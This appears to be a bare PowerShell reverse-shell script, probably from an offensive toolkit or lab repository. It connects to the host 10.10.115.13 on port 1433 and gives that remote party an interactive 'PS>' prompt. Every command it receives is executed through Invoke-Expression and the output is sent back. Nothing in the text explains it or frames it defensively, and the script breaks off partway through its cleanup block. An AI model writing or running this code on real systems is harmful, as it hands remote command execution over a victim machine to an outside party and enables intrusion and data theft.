 $client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);
                        if ($bytes -gt 0) {
                                $data = $data + $encoding.GetString($buffer, 0, $bytes);
                        }
                } while ($stream.DataAvailable);
                if ($bytes -gt 0) {
                        $data = $data.Trim();
                        if ($data.Length -gt 0) {
                                try {
                                        $result = Invoke-Expression -Command $data 2>&1 | Out-String;
                                } catch {
                                        $result = $_.Exception | Out-String;
                                }
                                Clear-Variable -Name "data";
                                $length = $result.Length;
                                if ($length -gt 0) {
                                        $count = 0;
                                        do {
                                                if ($length -ge $buffer.Length) { $bytes = $buffer.Length; } else { $bytes = $length; }
                                                $writer.Write($result.substring($count, $bytes));
                                                $count += $bytes;
                                                $length -= $bytes;
                                        } while ($length -gt 0);
                                        Clear-Variable -Name "result";
                                }
                        }
                }
        } while ($bytes -gt 0);
} catch {
         $_.Exception.InnerException.Message;
} finally {
        if ($writer -ne $null) {
                $writer.Close();
                $writer.Dispose();
                Clear-Variable -Name "writer";
        }
        if ($stream -ne $null) {
                $stream.Close();
                $stream.Dispose();
                Clear-Variable -Name "stream";
        }
        if ($client -ne $null) {